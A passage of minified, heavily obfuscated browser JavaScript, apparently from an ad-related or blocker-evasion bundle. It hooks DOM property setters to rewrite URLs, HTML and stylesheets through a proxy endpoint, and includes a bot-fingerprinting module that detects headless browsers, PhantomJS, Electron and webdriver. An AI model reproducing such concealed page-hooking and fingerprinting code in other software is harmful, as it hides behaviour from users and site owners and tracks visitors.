BD=Ty,GV=K9['A'][BD(0x3d3)](GU)[BD(0xecc)][BD(0x915)](this,BD(0xbef));(0x0,K8['pI'])(Gr,Gw)&&(Gw=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Gw,'kind':BD(0xae9)===GV?K0['MN'][BD(0xbd9)]:K0['MN'][BD(0x826)],'baseUrl':K9['A'][BD(0x3d3)](GU)[BD(0x3d7)][BD(0x3d3)][BD(0x80c)](GU[BD(0xb01)]),'endpoint':K1['A'][BD(0xd41)]}));for(var GP=arguments[BD(0x7ae)],GN=new Array(GP>0x1?GP-0x1:0x0),Gn=0x1;Gn<GP;Gn++)GN[Gn-0x1]=arguments[Gn];return K9['A'][BD(0x3d3)](GU)[BD(0x11b)][BD(0x207)][BD(0x915)](this,Gw,...GN);}}),ar(GU,Ty(0x582),Ty(0xbef),{'get':function(){const Bx=Ty;for(var Gw=arguments[Bx(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];let GN=K9['A'][Bx(0x3d3)](GU)[Bx(0xc9f)][Bx(0x3d3)][Bx(0x80c)](this,GV);return(0x0,Kh['_'])(GN)&&(GN=(0x0,Kh['ks'])(GN)),GN;},'set':function(Gw){const BR=Ty;[BR(0xae9),BR(0x12e),BR(0xd7),BR(0x35a)][BR(0xa73)](Gw)||Gw&&(0x0,K8['Bo'])(Gr,Gw)&&(Gw=(0x0,Kh['md'])(Gw));for(var GV=arguments[BR(0x7ae)],GP=new Array(GV>0x1?GV-0x1:0x0),GN=0x1;GN<GV;GN++)GP[GN-0x1]=arguments[GN];return K9['A'][BR(0x3d3)](GU)[BR(0xc9f)][BR(0x207)][BR(0x915)](this,Gw,...GP);}}),ar(GU,Ty(0x377),Ty(0x648),{'get':function(){const BF=Ty,Gw=K9['A'][BF(0x3d3)](GU)[BF(0xecc)][BF(0x915)](this,BF(0x8a5));for(var GV=arguments[BF(0x7ae)],GP=new Array(GV),GN=0x0;GN<GV;GN++)GP[GN]=arguments[GN];const Gn=K9['A'][BF(0x3d3)](GU)[BF(0x399)][BF(0x3d3)][BF(0x915)](this,...GP);if(aQ(GU,Gn,Gw)){if(aA(Gn),GQ[BF(0x915)](this))az(GC,Gn);else{if(G3(GC,Gn,Gr),!Gn[BF(0x605)]){const Gy=ag(Gn,GC,Gr);Gy();const Go=setInterval(()=>{const BZ=BF,GX=K9['A'][BZ(0x3d3)](GU)[BZ(0xecc)][BZ(0x915)](this,BZ(0x8a5));aQ(GU,Gn,GX)?Gy():clearInterval(Go);},0x3e8);Gn[BF(0x605)]=Gy;}}}return K9['A'][BF(0x3d3)](GU)[BF(0x5d8)][BF(0x3d3)][BF(0x915)](this,...GP);}}),ar(GU,Ty(0x377),Ty(0x73b),{'get':function(){const Bp=Ty;for(var Gw=arguments[Bp(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];const GN=K9['A'][Bp(0x3d3)](GU)[Bp(0x399)][Bp(0x3d3)][Bp(0x915)](this,...GV);if(!GN)return GN;const Gn=K9['A'][Bp(0x3d3)](GU)[Bp(0xecc)][Bp(0x915)](this,Bp(0x8a5));if(aQ(GU,GN,Gn)){if(aA(GN),GQ[Bp(0x915)](this))az(GC,GN);else{if(G3(GC,GN,Gr),!GN[Bp(0x605)]){const Gy=ag(GN,GC,Gr);Gy();const Go=setInterval(()=>{const BL=Bp,GX=K9['A'][BL(0x3d3)](GU)[BL(0xecc)][BL(0x915)](this,BL(0x8a5));aQ(GU,GN,GX)?Gy():clearInterval(Go);},0x3e8);GN[Bp(0x605)]=Gy;}}}if(Gn&&(0x0,K0['EW'])(Gn)){const GX=new URL((0x0,K0['sH'])(Gn)[Bp(0x819)]);if((Bp(0xd58)===GX[Bp(0xbf)]||Bp(0xc83)===GX[Bp(0xbf)])&&GX[Bp(0xaa6)][Bp(0xa73)](Bp(0xbcf))||Bp(0x468)===GX[Bp(0xbf)]&&GX[Bp(0xaa6)][Bp(0xa73)](Bp(0xe58))||Bp(0xcfb)===GX[Bp(0xbf)]&&'/'===GX[Bp(0xaa6)])return Ko[Bp(0x3d3)](GU,GN);}return GN;}}),ar(GU,Ty(0xf31),Ty(0x7b0),{'get':function(){const BW=Ty;for(var Gw=arguments[BW(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];const GN=K9['A'][BW(0x3d3)](GU)[BW(0xdee)][BW(0x3d3)][BW(0x915)](this,...GV),Gn=K9['A'][BW(0x3d3)](GU)[BW(0x4a9)][BW(0x3d3)][BW(0x915)](this);if(BW(0x567)==typeof Gn&&Gn[BW(0xa73)](BW(0xca3)))try{const Gy=JSON[BW(0xb00)](Gn);if(BW(0xb27)===Gy[BW(0xd54)]&&BW(0xdac)===Gy[BW(0xa07)])return GN;}catch(Go){}return BW(0x8be)==typeof Gn&&Gn[BW(0xccc)]||K1['A'][BW(0xd41)]!==K9['A'][BW(0x3d3)](GU)[BW(0x285)][BW(0x3d3)][BW(0x915)](this)||(GX=>!(BW(0x567)!=typeof GX||!GX[BW(0xe3c)](BW(0x13b))))(Gn)?GN:Ko[BW(0x3d3)](GU,GN);}}),ar(GU,Ty(0x377),Ty(0x6dc),{'get':function(){const BA=Ty;for(var Gw=arguments[BA(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];return K9['A'][BA(0x3d3)](GU)[BA(0xd62)][BA(0x3d3)][BA(0x915)](this,...GV);},'set':function(Gw){const Bz=Ty;if(!Gw)return K9['A'][Bz(0x3d3)](GU)[Bz(0xd62)][Bz(0x207)][Bz(0x915)](this,Gw);Gw=Gw[Bz(0xc05)]();const GV=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':K1['A'][Bz(0xd41)]+Bz(0xf11),'kind':K0['MN'][Bz(0x5f5)],'baseUrl':K9['A'][Bz(0x3d3)](GU)[Bz(0x3d7)][Bz(0x3d3)][Bz(0x80c)](GU[Bz(0xb01)]),'endpoint':K1['A'][Bz(0xd41)]});return Gw=Gw[Bz(0xa73)](GV)?KA({'_window':GU,'protectUrlContext':GC,'html':Gw}):Bz(0x6d1)[Bz(0xb4a)](KD,Bz(0xd6))[Bz(0xb4a)](GV,Bz(0x786))[Bz(0xb4a)]((0x0,Kx['x'])()['id'],Bz(0xdc5))+KA({'_window':GU,'protectUrlContext':GC,'html':Gw}),K9['A'][Bz(0x3d3)](GU)[Bz(0xd62)][Bz(0x207)][Bz(0x915)](this,Gw);}},GQ),ar(GU,Ty(0x746),Ty(0xbe7),{'get':function(){const BT=Ty;var Gw,GV;return null!==(Gw=null===(GV=this[BT(0x2fc)])||void 0x0===GV?void 0x0:GV[BT(0xbe7)])&&void 0x0!==Gw?Gw:K9['A'][BT(0x3d3)](GU)[BT(0x59e)][BT(0x3d3)][BT(0x915)](this);}}),ar(GU,Ty(0x746),Ty(0xedf),{'get':function(){const Bf=Ty;var Gw,GV;return null!==(Gw=null===(GV=this[Bf(0x2fc)])||void 0x0===GV?void 0x0:GV[Bf(0xedf)])&&void 0x0!==Gw?Gw:K9['A'][Bf(0x3d3)](GU)[Bf(0x393)][Bf(0x3d3)][Bf(0x915)](this);}}),ar(GU,Ty(0x746),Ty(0xae4),{'get':function(){const BB=Ty;var Gw,GV;return null!==(Gw=null===(GV=this[BB(0x2fc)])||void 0x0===GV?void 0x0:GV[BB(0xae4)])&&void 0x0!==Gw?Gw:K9['A'][BB(0x3d3)](GU)[BB(0xa2f)][BB(0x3d3)][BB(0x915)](this);}}),ar(GU,Ty(0x746),Ty(0x2a9),{'get':function(){const Bc=Ty;var Gw,GV;return null!==(Gw=null===(GV=this[Bc(0x2fc)])||void 0x0===GV?void 0x0:GV[Bc(0x2a9)])&&void 0x0!==Gw?Gw:K9['A'][Bc(0x3d3)](GU)[Bc(0x338)][Bc(0x3d3)][Bc(0x915)](this);}}),ar(GU,Ty(0x746),Ty(0x809),{'get':function(){const BC=Ty;var Gw,GV;return null!==(Gw=null===(GV=this[BC(0x2fc)])||void 0x0===GV?void 0x0:GV[BC(0x809)])&&void 0x0!==Gw?Gw:K9['A'][BC(0x3d3)](GU)[BC(0x603)][BC(0x3d3)][BC(0x915)](this);}}),ar(GU,Ty(0x746),Ty(0x9cf),{'get':function(){const BU=Ty;var Gw,GV;return null!==(Gw=null===(GV=this[BU(0x2fc)])||void 0x0===GV?void 0x0:GV[BU(0x9cf)])&&void 0x0!==Gw?Gw:K9['A'][BU(0x3d3)](GU)[BU(0x660)][BU(0x3d3)][BU(0x915)](this);}}),aU(GU,Ty(0xaa7),Ty(0xe47),function(Gw){const Br=Ty;if(this instanceof GU[Br(0xa8c)]&&Br(0x712)===this[Br(0xc4d)][Br(0x2b2)]()&&Gw instanceof GU[Br(0xd61)]){const GV=K9['A'][Br(0x3d3)](GU)[Br(0xf29)][Br(0x3d3)][Br(0x915)](Gw);if((0x0,K8['xP'])(Gr,GV))try{K9['A'][Br(0x3d3)](GU)[Br(0xf29)][Br(0x207)][Br(0x915)](Gw,(0x0,Ks['dv'])({'protectUrlContext':GC,'stylesheet':GV,'idFilter':GP=>(0x0,K8['Bo'])(Gr,GP),'urlFilter':GP=>(0x0,K8['pI'])(Gr,GP),'attributeFilter':GP=>(0x0,K8['yu'])(Gr,GP)}));}catch(GP){}}return K9['A'][Br(0x3d3)](GU)[Br(0x6b7)][Br(0x915)](this,Gw);}),aU(GU,Ty(0x40a),Ty(0xd1),function(Gw){const Bl=Ty;for(var GV=arguments[Bl(0x7ae)],GP=new Array(GV>0x1?GV-0x1:0x0),GN=0x1;GN<GV;GN++)GP[GN-0x1]=arguments[GN];if(this instanceof GU[Bl(0x40a)]&&Gw instanceof GU[Bl(0x7b8)]){const Gn=Array[Bl(0xd4)](Gw[Bl(0x407)])[Bl(0x195)](Gy=>Gy instanceof GU[Bl(0xd61)]?K9['A'][Bl(0x3d3)](GU)[Bl(0xf29)][Bl(0x3d3)][Bl(0x915)](Gy):'');return K9['A'][Bl(0x3d3)](GU)[Bl(0xf29)][Bl(0x207)][Bl(0x915)](Gw,(0x0,Ks['dv'])({'protectUrlContext':GC,'stylesheet':Gn[Bl(0x149)](''),'idFilter':Gy=>(0x0,K8['Bo'])(Gr,Gy),'urlFilter':Gy=>(0x0,K8['pI'])(Gr,Gy),'attributeFilter':Gy=>(0x0,K8['yu'])(Gr,Gy)})),K9['A'][Bl(0x3d3)](GU)[Bl(0x534)][Bl(0x915)](this,Gw,...GP);}return K9['A'][Bl(0x3d3)](GU)[Bl(0x534)][Bl(0x915)](this,Gw,...GP);}),Object[Ty(0xd38)](GU)[Ty(0x8f0)](Gw=>{const BS=Ty;try{if(!Gw[BS(0xe3c)](BS(0x9a0))||!Gw[BS(0x501)](BS(0xa8c)))return;const GV=[BS(0x935),BS(0x4e2)];for(const GP of GV){const GN=GU[BS(0xa1f)][BS(0x675)](GU[Gw][BS(0x7ed)],GP);GN&&GU[BS(0xa1f)][BS(0xd2b)](GU[Gw][BS(0x7ed)],GP,{'get':function(){const Be=BS;for(var Gn=arguments[Be(0x7ae)],Gy=new Array(Gn),Go=0x0;Go<Gn;Go++)Gy[Go]=arguments[Go];if(!(0x0,K8['sU'])(Gr,this))return GN[Be(0x3d3)][Be(0x915)](this,...Gy);let GX=GN[Be(0x3d3)][Be(0x915)](this,...Gy);return Be(0x567)==typeof GX&&GX[Be(0xe3c)](Be(0x5dd))&&(GX=GX[Be(0x87b)](0x3)),GX;},'set':function(Gn){const BQ=BS;for(var Gy=arguments[BQ(0x7ae)],Go=new Array(Gy>0x1?Gy-0x1:0x0),GX=0x1;GX<Gy;GX++)Go[GX-0x1]=arguments[GX];return(0x0,K8['sU'])(Gr,this)?(BQ(0x567)!=typeof Gn&&BQ(0x390)!=typeof Gn||(Gn=BQ(0x5dd)+Gn),GN[BQ(0x3d3)][BQ(0x915)](this)===Gn?Gn:GN[BQ(0x207)][BQ(0x915)](this,Gn,...Go)):GN[BQ(0x207)][BQ(0x915)](this,Gn,...Go);}});}}catch(Gn){}});}const G4=GC=>{try{GC();}catch(GU){}};function G5(GC){const Bw=p7;var GU;if(K4['A'][Bw(0xbb5)](Bw(0x921)),null!==(GU=window[Bw(0xfe)])&&void 0x0!==GU&&GU[Bw(0x1e6)])return;const Gr=window[Bw(0xfe)]||[];window[Bw(0xfe)]={'push':GQ=>G4(GQ),'__replaced':!0x0};for(const GQ of[...Gr][Bw(0x5e3)]())G4(GQ);const Gl=Gw=>{const BV=Bw;BV(0x9b6)===Gw[BV(0x98c)]?Gw[BV(0x6eb)](...Gw[BV(0xf42)]):BV(0xc3)===Gw[BV(0x98c)]?Gw[BV(0x6eb)]():BV(0x24a)===Gw[BV(0x98c)]&&Gw[BV(0x5a5)]();},GS=window[Bw(0xe49)]||[];window[Bw(0xe49)]={'push':Gw=>setTimeout(()=>Gl(Gw),0x0)};for(const Gw of GS)G4(()=>Gl(Gw));}function G6(GC){const BP=p7;return BP(0xd70)===function(GU){const BN=BP;try{return new URL(GU)[BN(0x3d1)][BN(0x3d3)](BN(0x436))||'';}catch(Gr){return'';}}(GC);}var G7=G(0x1fbd);const G8=class{static[p7(0x8e6)](){const Bn=p7;var GC,GU;let Gr=arguments[Bn(0x7ae)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:Bn(0xa20),Gl=!(arguments[Bn(0x7ae)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const GS=Date[Bn(0xb14)](),GQ=GS-GS%0x5265c00,Gw=GQ-0x5265c00,GV=GQ+0x5265c00,GP=Bn(0xc8e)+(0x0,G0['t'])(Gr+'_'+GQ),GN=Bn(0xc8e)+(0x0,G0['t'])(Gr+'_'+Gw),Gn=Bn(0xc8e)+(0x0,G0['t'])(Gr+'_'+GV);return GP===GN||GP===Gn||GN===Gn||!(null!==(GC=null!==(GU=window[GP])&&void 0x0!==GU?GU:window[GN])&&void 0x0!==GC?GC:window[Gn])&&(Gl&&(window[GP]=!0x0,window[GN]=!0x0,window[Gn]=!0x0),!0x0);}};var G9,GK=G(0xbb5),Ga=/bot|crawl|http|lighthouse|scan|search|spider/i,GG=function(GC,GU){const By=p7;return GG=Object[By(0x193)]||{'__proto__':[]}instanceof Array&&function(Gr,Gl){const Bo=By;Gr[Bo(0xbff)]=Gl;}||function(Gr,Gl){const BX=By;for(var GS in Gl)Object[BX(0x7ed)][BX(0x95f)][BX(0x915)](Gl,GS)&&(Gr[GS]=Gl[GS]);},GG(GC,GU);};function Gh(GC,GU,Gr,Gl){return new(Gr||(Gr=Promise))(function(GS,GQ){const c0=a2a;function Gw(GN){const BH=a2a;try{GP(Gl[BH(0xd21)](GN));}catch(Gn){GQ(Gn);}}function GV(GN){const Bu=a2a;try{GP(Gl[Bu(0xbab)](GN));}catch(Gn){GQ(Gn);}}function GP(GN){const Bg=a2a;var Gn;GN[Bg(0x96c)]?GS(GN[Bg(0x302)]):(Gn=GN[Bg(0x302)],Gn instanceof Gr?Gn:new Gr(function(Gy){Gy(Gn);}))[Bg(0x453)](Gw,GV);}GP((Gl=Gl[c0(0x80c)](GC,GU||[]))[c0(0xd21)]());});}function GM(GC,GU){const c1=p7;var Gr,Gl,GS,GQ,Gw={'label':0x0,'sent':function(){if(0x1&GS[0x0])throw GS[0x1];return GS[0x1];},'trys':[],'ops':[]};return GQ={'next':GV(0x0),'throw':GV(0x1),'return':GV(0x2)},c1(0xce6)==typeof Symbol&&(GQ[Symbol[c1(0xc4)]]=function(){return this;}),GQ;function GV(GP){return function(GN){return function(Gn){const c2=a2a;if(Gr)throw new TypeError(c2(0xe82));for(;GQ&&(GQ=0x0,Gn[0x0]&&(Gw=0x0)),Gw;)try{if(Gr=0x1,Gl&&(GS=0x2&Gn[0x0]?Gl[c2(0x5fb)]:Gn[0x0]?Gl[c2(0xbab)]||((GS=Gl[c2(0x5fb)])&&GS[c2(0x915)](Gl),0x0):Gl[c2(0xd21)])&&!(GS=GS[c2(0x915)](Gl,Gn[0x1]))[c2(0x96c)])return GS;switch(Gl=0x0,GS&&(Gn=[0x2&Gn[0x0],GS[c2(0x302)]]),Gn[0x0]){case 0x0:case 0x1:GS=Gn;break;case 0x4:return Gw[c2(0x4c3)]++,{'value':Gn[0x1],'done':!0x1};case 0x5:Gw[c2(0x4c3)]++,Gl=Gn[0x1],Gn=[0x0];continue;case 0x7:Gn=Gw[c2(0xb37)][c2(0x250)](),Gw[c2(0xc07)][c2(0x250)]();continue;default:if(!((GS=(GS=Gw[c2(0xc07)])[c2(0x7ae)]>0x0&&GS[GS[c2(0x7ae)]-0x1])||0x6!==Gn[0x0]&&0x2!==Gn[0x0])){Gw=0x0;continue;}if(0x3===Gn[0x0]&&(!GS||Gn[0x1]>GS[0x0]&&Gn[0x1]<GS[0x3])){Gw[c2(0x4c3)]=Gn[0x1];break;}if(0x6===Gn[0x0]&&Gw[c2(0x4c3)]<GS[0x1]){Gw[c2(0x4c3)]=GS[0x1],GS=Gn;break;}if(GS&&Gw[c2(0x4c3)]<GS[0x2]){Gw[c2(0x4c3)]=GS[0x2],Gw[c2(0xb37)][c2(0x6e2)](Gn);break;}GS[0x2]&&Gw[c2(0xb37)][c2(0x250)](),Gw[c2(0xc07)][c2(0x250)]();continue;}Gn=GU[c2(0x915)](GC,Gw);}catch(Gy){Gn=[0x6,Gy],Gl=0x0;}finally{Gr=GS=0x0;}if(0x5&Gn[0x0])throw Gn[0x1];return{'value':Gn[0x0]?Gn[0x1]:void 0x0,'done':!0x0};}([GP,GN]);};}}function Gb(GC,GU,Gr){const c3=p7;if(Gr||0x2===arguments[c3(0x7ae)]){for(var Gl,GS=0x0,GQ=GU[c3(0x7ae)];GS<GQ;GS++)!Gl&&GS in GU||(Gl||(Gl=Array[c3(0x7ed)][c3(0x87b)][c3(0x915)](GU,0x0,GS)),Gl[GS]=GU[GS]);}return GC[c3(0xb4a)](Gl||Array[c3(0x7ed)][c3(0x87b)][c3(0x915)](GU));}Object[p7(0x25f)],Object[p7(0x25f)],p7(0xce6)==typeof SuppressedError&&SuppressedError;var Gv=p7(0x686),Gs=p7(0x824),Gj=p7(0x57b),Gq=p7(0x4eb),Gi=p7(0x9ef),GI=p7(0xe20),Gm=function(GC){function GU(Gr,Gl){const c4=a2a;var GS=GC[c4(0x915)](this,Gl)||this;return GS[c4(0xd03)]=Gr,GS[c4(0xd87)]=c4(0x97c),Object[c4(0x193)](GS,GU[c4(0x7ed)]),GS;}return function(Gr,Gl){const c5=a2a;if(c5(0xce6)!=typeof Gl&&null!==Gl)throw new TypeError(c5(0x31f)+String(Gl)+c5(0x54c));function GS(){const c6=c5;this[c6(0x56e)]=Gr;}GG(Gr,Gl),Gr[c5(0x7ed)]=null===Gl?Object[c5(0x25f)](Gl):(GS[c5(0x7ed)]=Gl[c5(0x7ed)],new GS());}(GU,GC),GU;}(Error);function GO(GC){return Gh(this,void 0x0,void 0x0,function(){var GU,Gr,Gl=this;return GM(this,function(GS){const c7=a2a;switch(GS[c7(0x4c3)]){case 0x0:return GU={},Gr=Object[c7(0x506)](GC),[0x4,Promise[c7(0x2dc)](Gr[c7(0x195)](function(GQ){return Gh(Gl,void 0x0,void 0x0,function(){var Gw,GV,GP,GN,Gn;return GM(this,function(Gy){const c8=a2a;switch(Gy[c8(0x4c3)]){case 0x0:Gw=GC[GQ],Gy[c8(0x4c3)]=0x1;case 0x1:return Gy[c8(0xc07)][c8(0x6e2)]([0x1,0x3,,0x4]),GV=GU,GP=GQ,Gn={},[0x4,Gw()];case 0x2:return GV[GP]=(Gn[c8(0x302)]=Gy[c8(0xd43)](),Gn[c8(0xd03)]=0x0,Gn),[0x3,0x4];case 0x3:return GN=Gy[c8(0xd43)](),GU[GQ]=GN instanceof Gm?{'state':GN[c8(0xd03)],'error':''[c8(0xb4a)](GN[c8(0xd87)],':\x20')[c8(0xb4a)](GN[c8(0x16b)])}:{'state':-0x3,'error':GN instanceof Error?''[c8(0xb4a)](GN[c8(0xd87)],':\x20')[c8(0xb4a)](GN[c8(0x16b)]):String(GN)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return GS[c7(0xd43)](),[0x2,GU];}});});}function GY(GC,GU){const c9=p7;return-0x1!==GC[c9(0x5c0)](GU);}function GJ(GC,GU){const cK=p7;return-0x1!==GC[cK(0x5c0)](GU);}function GE(GC){const ca=p7;return Object[ca(0xd38)](GC);}function Gk(GC){const cG=p7;for(var GU=[],Gr=0x1;Gr<arguments[cG(0x7ae)];Gr++)GU[Gr-0x1]=arguments[Gr];for(var Gl=function(GV){const ch=cG;if(ch(0x567)==typeof GV){if(GY(GC,GV))return{'value':!0x0};}else{if(null!=function(GP,GN){const cM=ch;if(cM(0x88e)in GP)return GP[cM(0x88e)](GN);for(var Gn=0x0;Gn<GP[cM(0x7ae)];Gn++)if(GN(GP[Gn]))return GP[Gn];}(GC,function(GP){const cb=ch;return GV[cb(0x447)](GP);}))return{'value':!0x0};}},GS=0x0,GQ=GU;GS<GQ[cG(0x7ae)];GS++){var Gw=Gl(GQ[GS]);if(cG(0x8be)==typeof Gw)return Gw[cG(0x302)];}return!0x1;}function Gd(GC){const cv=p7;return GC[cv(0x51d)](function(GU,Gr){return GU+(Gr?0x1:0x0);},0x0);}var GD={'detectAppVersion':function(GC){const cs=p7;var GU=GC[cs(0x1e9)];return 0x0===GU[cs(0xd03)]&&(/headless/i[cs(0x447)](GU[cs(0x302)])?Gi:/electron/i[cs(0x447)](GU[cs(0x302)])?Gv:/slimerjs/i[cs(0x447)](GU[cs(0x302)])?Gq:void 0x0);},'detectDocumentAttributes':function(GC){const cj=p7;var GU=GC[cj(0x873)];return 0x0===GU[cj(0xd03)]&&(Gk(GU[cj(0x302)],cj(0x57b),cj(0x4bc),cj(0x493))?Gj:void 0x0);},'detectErrorTrace':function(GC){const cq=p7;var GU=GC[cq(0xf1e)];return 0x0===GU[cq(0xd03)]&&(/PhantomJS/i[cq(0x447)](GU[cq(0x302)])?Gs:void 0x0);},'detectEvalLengthInconsistency':function(GC){const ci=p7;var GU=GC[ci(0x2ff)],Gr=GC[ci(0xcd)],Gl=GC[ci(0x472)];if(0x0===GU[ci(0xd03)]&&0x0===Gr[ci(0xd03)]&&0x0===Gl[ci(0xd03)]){var GS=GU[ci(0x302)];return ci(0xe20)!==Gl[ci(0x302)]&&(0x25===GS&&!GY([ci(0xee0),ci(0x8e7)],Gl[ci(0x302)])||0x27===GS&&!GY([ci(0xe54)],Gr[ci(0x302)])||0x21===GS&&!GY([ci(0xe1e)],Gl[ci(0x302)]));}},'detectFunctionBind':function(GC){const cI=p7;if(-0x2===GC[cI(0xde3)][cI(0xd03)])return Gs;},'detectLanguagesLengthInconsistency':function(GC){const cm=p7;var GU=GC[cm(0xb76)];if(0x0===GU[cm(0xd03)]&&0x0===GU[cm(0x302)][cm(0x7ae)])return Gi;},'detectNotificationPermissions':function(GC){const cO=p7;var GU=GC[cO(0xf3)],Gr=GC[cO(0xcd)];return 0x0===Gr[cO(0xd03)]&&cO(0xa88)===Gr[cO(0x302)]&&(0x0===GU[cO(0xd03)]&&GU[cO(0x302)]?Gi:void 0x0);},'detectPluginsArray':function(GC){const cY=p7;var GU=GC[cY(0x39b)];if(0x0===GU[cY(0xd03)]&&!GU[cY(0x302)])return Gi;},'detectPluginsLengthInconsistency':function(GC){const ct=p7;var GU=GC[ct(0xb3f)],Gr=GC[ct(0x364)],Gl=GC[ct(0xcd)],GS=GC[ct(0x472)];if(0x0===GU[ct(0xd03)]&&0x0===Gr[ct(0xd03)]&&0x0===Gl[ct(0xd03)]&&0x0===GS[ct(0xd03)]&&ct(0xa88)===Gl[ct(0x302)]&&!Gr[ct(0x302)]&&ct(0xe1e)===GS[ct(0x302)])return 0x0===GU[ct(0x302)]?Gi:void 0x0;},'detectProcess':function(GC){const cJ=p7;var GU,Gr=GC[cJ(0xf2b)];return 0x0===Gr[cJ(0xd03)]&&(cJ(0x2b7)===Gr[cJ(0x302)][cJ(0x98c)]||null!=(null===(GU=Gr[cJ(0x302)][cJ(0xcdf)])||void 0x0===GU?void 0x0:GU[cJ(0x686)])?Gv:void 0x0);},'detectUserAgent':function(GC){const cE=p7;var GU=GC[cE(0xd89)];return 0x0===GU[cE(0xd03)]&&(/PhantomJS/i[cE(0x447)](GU[cE(0x302)])?Gs:/Headless/i[cE(0x447)](GU[cE(0x302)])?Gi:/Electron/i[cE(0x447)](GU[cE(0x302)])?Gv:/slimerjs/i[cE(0x447)](GU[cE(0x302)])?Gq:void 0x0);},'detectWebDriver':function(GC){const ck=p7;var GU=GC[ck(0x698)];if(0x0===GU[ck(0xd03)]&&GU[ck(0x302)])return Gi;},'detectWebGL':function(GC){const cd=p7;var GU=GC[cd(0xc32)];if(0x0===GU[cd(0xd03)]){var Gr=GU[cd(0x302)],Gl=Gr[cd(0x16a)],GS=Gr[cd(0x2b7)];if(cd(0x1fe)==Gl&&cd(0x5ce)==GS)return Gi;}},'detectWindowExternal':function(GC){const cD=p7;var GU=GC[cD(0x656)];return 0x0===GU[cD(0xd03)]&&(/Sequentum/i[cD(0x447)](GU[cD(0x302)])?cD(0x88c):void 0x0);},'detectWindowSize':function(GC){const cx=p7;var GU=GC[cx(0xc93)],Gr=GC[cx(0xc3c)];if(0x0!==GU[cx(0xd03)]||0x0!==Gr[cx(0xd03)])return!0x1;var Gl=GU[cx(0x302)],GS=Gl[cx(0x1d5)],GQ=Gl[cx(0xdfe)];return Gr[cx(0x302)]&&0x0===GS&&0x0===GQ?Gi:void 0x0;},'detectMimeTypesConsistent':function(GC){const cR=p7;var GU=GC[cR(0xe7)];if(0x0===GU[cR(0xd03)]&&!GU[cR(0x302)])return GI;},'detectProductSub':function(GC){const cF=p7;var GU=GC[cF(0x17d)],Gr=GC[cF(0xcd)];return 0x0===GU[cF(0xd03)]&&0x0===Gr[cF(0xd03)]&&(cF(0xa88)!==Gr[cF(0x302)]&&cF(0x6d9)!==Gr[cF(0x302)]&&cF(0xc43)!==Gr[cF(0x302)]&&cF(0x70f)!==Gr[cF(0x302)]||cF(0xece)===GU[cF(0x302)]?void 0x0:GI);},'detectDistinctiveProperties':function(GC){const cZ=p7;var GU=GC[cZ(0xaef)];if(0x0!==GU[cZ(0xd03)])return!0x1;var Gr,Gl=GU[cZ(0x302)];for(Gr in Gl)if(Gl[Gr])return Gr;}};function Gx(){const cp=p7;var GC,GU,Gr=window,Gl=navigator;return Gd([cp(0x46f)in Gl,cp(0x61b)in Gl,0x0===Gl[cp(0x16a)][cp(0x5c0)](cp(0xc3a)),cp(0xea)in Gr,cp(0x5d5)in Gr,cp(0x406)in Gr,cp(0x60f)in Gr])>=0x5?cp(0xe1e):Gd([cp(0xeb9)in Gr,cp(0xb4)in Gr,cp(0x32b)in Gr,0x0===Gl[cp(0x16a)][cp(0x5c0)](cp(0x34e)),cp(0x711)in Gl,cp(0xeaf)in Gr])>=0x4?cp(0xee0):Gd([cp(0xc1a)in navigator,cp(0xe6d)in(null!==(GU=null===(GC=document[cp(0x18a)])||void 0x0===GC?void 0x0:GC[cp(0x712)])&&void 0x0!==GU?GU:{}),cp(0xa94)in Gr,cp(0x57a)in Gr,cp(0xa44)in Gr,cp(0x7c8)in Gr])>=0x4?cp(0x8e7):cp(0xe20);}var GR={'android':function(){const cL=p7;var GC=Gx(),GU=cL(0xe1e)===GC,Gr=cL(0x8e7)===GC;if(!GU&&!Gr)return!0x1;var Gl=window;return Gd([cL(0xe5d)in Gl,cL(0xaa)in Gl,GU&&!(cL(0xbec)in Gl),Gr&&/android/i[cL(0x447)](navigator[cL(0x1e9)])])>=0x2;},'browserKind':function(){const cW=p7;var GC,GU=null===(GC=navigator[cW(0xd89)])||void 0x0===GC?void 0x0:GC[cW(0x2b2)]();return GJ(GU,cW(0xd0a))?cW(0xe67):GJ(GU,cW(0x22e))||GJ(GU,cW(0x6e8))?cW(0xe54):GJ(GU,cW(0x70f))?cW(0x70f):GJ(GU,cW(0xec6))?cW(0xec6):GJ(GU,cW(0xc43))||GJ(GU,cW(0x55e))?cW(0xc43):GJ(GU,cW(0xa88))?cW(0xa88):GJ(GU,cW(0x6d9))?cW(0x6d9):cW(0xe20);},'browserEngineKind':Gx,'documentFocus':function(){const cA=p7;return void 0x0!==document[cA(0x6e7)]&&document[cA(0x6e7)]();},'userAgent':function(){const cz=p7;return navigator[cz(0xd89)];},'appVersion':function(){const cT=p7;var GC=navigator[cT(0x1e9)];if(null==GC)throw new Gm(-0x1,cT(0x87a));return GC;},'rtt':function(){const cf=p7;if(void 0x0===navigator[cf(0x961)])throw new Gm(-0x1,cf(0xd6c));if(void 0x0===navigator[cf(0x961)][cf(0xe56)])throw new Gm(-0x1,cf(0x52e));return navigator[cf(0x961)][cf(0xe56)];},'windowSize':function(){const cB=p7;return{'outerWidth':window[cB(0x1d5)],'outerHeight':window[cB(0xdfe)],'innerWidth':window[cB(0x743)],'innerHeight':window[cB(0x354)]};},'pluginsLength':function(){const cc=p7;if(void 0x0===navigator[cc(0xec9)])throw new Gm(-0x1,cc(0xa3f));if(void 0x0===navigator[cc(0xec9)][cc(0x7ae)])throw new Gm(-0x3,cc(0x325));return navigator[cc(0xec9)][cc(0x7ae)];},'pluginsArray':function(){const cC=p7;if(void 0x0===navigator[cC(0xec9)])throw new Gm(-0x1,cC(0xa3f));if(void 0x0===window[cC(0x1a1)])throw new Gm(-0x1,cC(0x818));return navigator[cC(0xec9)]instanceof PluginArray;},'errorTrace':function(){const cU=p7;try{null[0x0]();}catch(GC){if(GC instanceof Error&&null!=GC[cU(0x95b)])return GC[cU(0x95b)][cU(0xc05)]();}throw new Gm(-0x3,cU(0x5d1));},'productSub':function(){const 